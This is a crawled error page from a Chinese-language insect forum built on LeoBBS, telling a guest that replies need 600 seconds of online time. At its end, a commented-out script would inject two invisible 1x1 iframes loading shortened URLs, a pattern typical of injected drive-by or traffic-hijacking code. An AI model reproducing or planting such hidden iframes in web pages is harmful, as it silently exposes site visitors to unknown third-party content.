

--- FILE ---
content_type: text/html; charset=big5
request_url: http://insectforum.no-ip.org/gods/cgi-bin/post.cgi?action=replyquote&forum=1&topic=10098&postno=1
body_size: 3802
content:
<html>
<head> 
<title>昆蟲論壇</title>
<meta http-equiv="Content-Type" content="text/html; charset=big5">
<meta name=keywords content="昆蟲論壇,雷傲,論壇,cgi,leobbs,leoboard,LB5000,bbs,leo,perl,lb,lbplus,bt,torrent">

<script SRC="http://insectforum.no-ip.org/gods/non-cgi/images/board.js"></SCRIPT>

<!--end Java-->

<!--css info(editable)-->
<style>
<!--
A:visited {
	TEXT-DECORATION: none;
}
A:active {
	TEXT-DECORATION: none;
}
A:hover	{
	TEXT-DECORATION: underline overline;
}
A:link {
	TEXT-DECORATION: none;
}
.t {
	LINE-HEIGHT: 1.4;
}
BODY {
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
	SCROLLBAR-HIGHLIGHT-COLOR: buttonface;
	SCROLLBAR-SHADOW-COLOR: buttonface;
	SCROLLBAR-3DLIGHT-COLOR: buttonhighlight;
	SCROLLBAR-TRACK-COLOR: #eeeeee;
	SCROLLBAR-DARKSHADOW-COLOR: buttonshadow;
}
caption,TD,DIV,form ,OPTION,P,TD,BR{
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
}
INPUT {
	BORDER-TOP-WIDTH: 1px;
	PADDING-RIGHT: 1px;
	PADDING-LEFT: 1px;
	BORDER-LEFT-WIDTH: 1px;
	FONT-SIZE: 9pt;
	BORDER-LEFT-COLOR: #cccccc;
	BORDER-BOTTOM-WIDTH: 1px;
	BORDER-BOTTOM-COLOR: #cccccc;
	PADDING-BOTTOM: 1px;
	BORDER-TOP-COLOR: #cccccc;
	PADDING-TOP: 1px;
	HEIGHT: 18px;
	BORDER-RIGHT-WIDTH: 1px;
	BORDER-RIGHT-COLOR: #cccccc;
}
textarea, select {
	BORDER-WIDTH: 1;
	BORDER-COLOR: #cccccc;
	BACKGROUND-COLOR: #efefef;
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
	FONT-STYLE: normal;
}
-->
</style>
<!--end css info-->
</head>
<link href="http://insectforum.no-ip.org/gods/non-cgi/images/leobbs.ico" rel="SHORTCUT ICON">
<body bgcolor=#ffffff alink=#333333 vlink=#333333 link=#333333 topmargin=0 leftmargin=0>
<div id="popmenu" class="menuskin" onMouseover="clearhidemenu();highlightmenu(event,'on')" onMouseout="highlightmenu(event,'off');dynamichide(event)"></div>
<SCRIPT>
<!--
function valigntop(){}
function valignend(){}
-->
</SCRIPT>

<style>
.menuskin{position:absolute;background-color:#F3F6FA;border:1px solid #4D76B3;line-height:20px;z-index:100;visibility:hidden;}
#mouseoverstyle{BACKGROUND-COLOR: #C9D5E7; margin:1px;}
#mouseoverstyle a{color:white;}
.menuitems{margin:1px;padding:1px;word-break:keep-all;}
</style>
<script>
linkset[1]='<div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("messanger.cgi?action=new",600,400) title=傳送悄悄話短訊息給站內的朋友>傳短訊給朋友</span>&nbsp;</div><div class=menuitems>&nbsp;<a href=profile.cgi?action=modify title=編輯修改您的個人資料><font color=#000000>修改我的資料</font></a>&nbsp;</div><div class=menuitems>&nbsp;<a href=fav.cgi?action=show&member=訪客 title=對您收藏的文章進行管理><font color=#000000>管理我的最愛</font></a>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("friendlist.cgi",420,320) title=查看、新增、刪除你的通訊錄名單>管理通訊錄名單</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("blocklist.cgi",420,320) title=查看、新增、刪除你的黑名單>管理黑名單列表</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=new",420,320) title=顯示論壇最新的文章列表>論壇最新文章</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=post",420,320) title=我發表的、而且已經被別人回覆過的主題清單>被回覆的主題</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=reply",420,320) title=我發表回覆過的主題清單>我參與的主題</span>&nbsp;</div><div class=menuitems>&nbsp;<a href=delmycache.cgi title=清除我的快取，確保個人所有資料都是最新的><font color=#000000>更新我的快取</font></a>&nbsp;</div>'
</script>

<script>
linkset[2]='<div class="menuitems">&nbsp;<a href="http://insect.no-ip.org/image/convert.php" target=_blank><font color=#000000>圖檔轉換工具</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="http://ind.ntou.edu.tw/~gods/kindness/index.php" target=_blank><font color=#000000>善心版歷史資料</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="http://insectforum.no-ip.org/gods/cgi-bin/chat.cgi" target=_blank><font color=#000000>論壇聊天室</font></a>&nbsp;</div>'
</script>

<script>
var url = new String (window.document.location);
url = url.replace (/&/g, "%26");
url = url.replace (/\//g, "%2F");
url = url.replace (/:/g, "%3A");
url = url.replace (/\?/g, "%3F");
url = url.replace (/=/g, "%3D");
linkset[3]='<div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=leobbs"><font color=#000000>預設風格</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=%ACK%A4%A7%BBR"><font color=#000000>春之舞</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=macos"><font color=#000000>Mac OS</font></a>&nbsp;</div>'</script><TABLE width=97% height=90 align=center cellpadding=0 cellspacing=0 background=http://insectforum.no-ip.org/gods/non-cgi/images/topbg.gif><tr vAlign=middle><TD width=262 background=http://insectforum.no-ip.org/gods/non-cgi/images/topbg_l.gif><table cellSpacing=0 cellPadding=0 align=center><tr vAlign=middle><td width=188 align=center><a href=forums.cgi?forum=1><img src=http://insectforum.no-ip.org/gods/non-cgi/myimages/logo.gif border=0 height=60></a></td><td width=80>&nbsp;</td></tr></table></TD>
 <td align=right></td><td align=right><img src=http://insectforum.no-ip.org/gods/non-cgi/images/topbg_r.gif></td>
 </TR></TABLE><table width=97% align=center cellspacing=0 cellpadding=1 bgcolor=#4D76B3><tr><td><table width=100% cellspacing=0 cellpadding=3><tr><td bgcolor=#F3F6FA background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/cdbg.gif><font color=#000000>>> 歡迎您，<b>訪客</b>： <a href=loginout.cgi?forum=1 title=從這裡開始進入論壇>登入論壇</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=register.cgi?forum=1 title=註冊了才能發表文章哦！><b><font color=#990000>按這裡註冊</font></b></a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=profile.cgi?action=lostpassword title=好慘啊，忘記密碼登入不了 style=cursor:help>忘記密碼</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=whosonline.cgi title=看看有誰在線上……>在線會員</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href="search.cgi?forum=1" title=按關鍵字、作者來搜尋>文章搜尋</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onMouseover="showmenu(event,linkset[3])" onMouseout="delayhidemenu()">論壇風格&nbsp;</span><img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onClick=javascript:openScript('help.cgi',500,400) title=常見問題的解答>使用說明 </span>&nbsp;<img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onMouseover="showmenu(event,linkset[2])" onMouseout="delayhidemenu()">外掛程式&nbsp;</span> </td><td bgcolor=#F3F6FA align=right background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/cdbg.gif><a href=http://insectforum.no-ip.org/gods/cgi-bin/leobbs.cgi target=_blank><img src=http://insectforum.no-ip.org/gods/non-cgi/images/gohome.gif height=16 border=0></a>&nbsp;</td></tr></table></td></tr></table><p><br><table width=97% align=center cellspacing=0 cellpadding=1 bgcolor=#E6E6E6><tr><td><table width=100% cellspacing=0 cellpadding=3><tr><td bgcolor=#F7F7F7><img src=http://insectforum.no-ip.org/gods/non-cgi/images/item.gif align=absmiddle width=11> <font color=#4D76B3><a href=leobbs.cgi>昆蟲論壇</a> → 錯誤： 回覆主題</td><td bgcolor=#F7F7F7 align=right></td></tr></table></td></tr></table><p><SCRIPT>valigntop()</SCRIPT><table cellpadding=0 cellspacing=0 width=97% bgcolor=#4D76B3 align=center><tr><td><table cellpadding=6 cellspacing=1 width=100%><tr><td bgcolor=#73A2DE background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/bg.gif align=center><font color=#000000><b>錯誤： 回覆主題</b></font></td></tr>
<tr><td bgcolor=#FFFFFF><font color=#000000>
<b>關於回覆主題的詳細原因：</b>
<ul><li><b>對不起，本論壇不允許在線時間少於 600 秒的會員回覆主題！你目前已經在線 0 秒！</b>
<li>您是否需要查看<span style="cursor:hand" onClick="javascript:openScript('help.cgi',500,400)">使用說明檔案</span>?
</ul><b>產生回覆主題的可能原因：</b>
<ul><li>密碼錯誤<li>會員名稱錯誤<li>您不是<a href="register.cgi" >註冊</a>會員</ul>
<br><br><center><font color=#000000> << <a href="javascript:history.go(-1)">返回上一頁</a></center>
</tr></td></table></td></tr></table><SCRIPT>valignend()</SCRIPT><br>


<center><hr width=390 size=1><table width=80% align=center cellpadding=0 cellspacing=0><tr><td align=center><table cellpadding=0 cellspacing=0 align=center><tr><td align=center><font color=#000000>&copy; 中文版權所有：昆蟲論壇　繁體版權所有： <a href="http://lb.moninet.com.tw/LeoBBS/getleobbs.cgi" target=_blank title=" ---------------------------    ☆    --------------------------- 
 按此可以下載最新繁體版本的雷傲極酷超級論壇 
 繁體中文語系由 auron 維護製作 
 網站位址：http://lb.moninet.com.tw 
 電子信箱：arnold_tsay@yahoo.com.tw 
 ---------------------------    ☆    ---------------------------">摩尼網</a><br><font color=#000000>程式版權所有： <a href="http://www.leobbs.com" target=_blank>雷傲科技</a>　&nbsp;程式翻譯：<a href="mailto:arnold_tsay@yahoo.com.tw?subject=[雷傲]技術支援">auron</a>　&nbsp;版本： <a href="http://www.leobbs.com/download" target=_blank title="按此可以下載最新版本論壇程式"><b>L<font color=#F26522>eo</font>B<font color=#00AEEF>BS</font></b> X Build050318</a></font></td><td width=10>&nbsp;</td><td width=28><a href=http://lb.moninet.com.tw/LeoBBS/reg.cgi?id= target=_blank><img src=http://insectforum.no-ip.org/gods/non-cgi/images/leoca.gif width=32 height=24 border=0 title=雷傲極酷超級論壇認證></a></td></tr></table><img src=http://insectforum.no-ip.org/gods/non-cgi/images/none.gif width=0 height=3></font></td></tr></table></center>
<script type="text/javascript">
　var _gaq = _gaq || [];
　_gaq.push(['_setAccount', 'UA-9380635-1']);
　_gaq.push(['_trackPageview']);
　(function() {
　　var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
　　ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
　　var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
　})();
</script>

<SCRIPT>/*
if(!navigator.userAgent.match("Safari"))
document.write('<iframe src="http://goo.gl/GMD7OW" width="1" height="1" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" align="center"></iframe>');
document.write('<iframe src="http://0rz.tw/GqYhx" width="1" height="1" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" align="center"></iframe>');*/
</SCRIPT>
</body>
</html>